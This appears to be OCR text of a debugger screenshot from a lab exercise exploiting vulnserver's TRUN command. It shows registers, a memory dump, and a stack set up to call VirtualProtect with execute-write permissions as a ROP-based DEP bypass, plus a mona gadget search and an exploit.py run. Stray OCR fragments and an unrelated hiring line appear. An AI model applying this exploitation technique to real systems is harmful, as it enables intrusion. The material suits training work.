 l e m t w h c P k b z r ... s ?
Code auditor and software assessment specialist needed
76070420 8BFF MOV EDI,EDI
76070422 55 PUSH EBP
76070423 8BEC MOV EBP,ESP
76070425 5D POP EBP
76070426 FF25 8C130D76 JMP DWORD PTR DS:[<&api-ms
7607042C CC INT3
7607042D CC INT3
7607042E CC INT3
7607042F CC INT3
76070430 CC INT3
76070431 CC INT3
76070432 CC INT3
76070433 CC INT3
76070434 CC INT3
76070435 CC INT3
76070436 CC INT3
76070437 CC INT3
76070438 CC INT3
76070439 CC INT3
7607043A CC INT3
7607043B CC INT3
EDI=76099C0A (KERNEL32.76099C0A)
Registers (FPU) < < < <
EAX 90909090
ECX 75A08CF7 WS2_32.75A08CF7
EDX 00000040
EBX 00000201
ESP 00EDFA04
EBP 625011AF essfunc.625011AF
ESI 76070420 KERNEL32.VirtualProtect
EDI 76099C0A KERNEL32.76099C0A
EIP 76070420 KERNEL32.VirtualProtect
C 1 ES 002B 32bit 0(FFFFFFFF)
P 0 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 2EB000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000203 (NO,B,NE,BE,NS,PO,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
Address Hex dump ASC
00403000 FF FF FF FF 00 40 00 00 70 2E 40 00 00 00 00 00
00403010 FF FF FF FF 00 00 00 00 FF FF FF FF 00 00 00 00
00403020 FF FF FF FF 00 00 00 00 00 00 00 00 00 00 00 00
00403030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..
00403040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..
00403050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..
00403060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..
00403070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..
00EDFA04 625011AF Pb CALL to VirtualProtect
00EDFA08 00EDFA1C úí. Address = 00EDFA1C
00EDFA0C 00000201 .. Size = 201 (513.)
00EDFA10 00000040 @... NewProtect = PAGE_EXECUTE_READW
00EDFA14 75A08CF7 ÷ u pOldProtect = WS2_32.75A08CF7
00EDFA18 90909090
00EDFA1C EE05C031 1À î
00EDFA20 40DEADBE ¾-Þ@
00EDFA24 43434343 CCCC
!mona findwild -s "push r32#retn" -n
Top Paused
1: aroldan@balrog: ~/vulnserver/trun-rop
aroldan@balrog:~/vulnserver/trun-rop$ python3 exploit.py
aroldan@balrog:~/vulnserver/trun-rop$